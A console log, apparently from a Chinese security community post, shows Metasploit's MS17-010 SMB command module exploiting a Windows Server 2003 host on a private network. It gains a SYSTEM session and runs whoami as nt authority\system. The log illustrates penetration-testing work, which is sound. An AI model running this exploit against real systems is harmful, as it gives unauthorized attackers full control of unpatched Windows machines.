 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.10.18:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.10.18:445 - Filling barrel with fish... done
[*] 192.168.10.18:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.10.18:445 - [*] Preparing dynamite...
[*] 192.168.10.18:445 - Trying stick 1 (x64)...Miss
[*] 192.168.10.18:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.10.18:445 - [+] Successfully Leaked Transaction!
[*] 192.168.10.18:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.10.18:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.10.18:445 - Reading from CONNECTION struct at: 0x8b9fb010
[*] 192.168.10.18:445 - Built a write-what-where primitive...
[+] 192.168.10.18:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.10.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.10.18:445 - checking if the file is unlocked
[*] 192.168.10.18:445 - Getting the command output...
[*] 192.168.10.18:445 - Executing cleanup...
[+] 192.168.10.18:445 - Cleanup was successful
[+] 192.168.10.18:445 - Command completed successfully!
[*] 192.168.10.18:445 - Output for "whoami":
nt authority\system
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
先知社区
白帽hub